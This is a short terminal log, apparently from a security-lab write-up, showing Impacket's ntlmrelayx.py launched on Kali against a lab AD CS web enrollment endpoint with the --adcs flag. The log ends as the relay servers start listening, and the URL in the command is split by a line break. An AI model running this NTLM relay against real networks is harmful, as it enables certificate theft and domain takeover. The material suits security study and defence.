 root@kali:/home/HackTools/InternalNetWork/impacket-ntlmrelayx-adcs-attack/examples# python3 ntlmrelayx.py -t htt
://192.168.174.160/certsrv/certfnsh.asp -smb2support --adcs
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
七芒星实验室
[*] Servers started, waiting for connections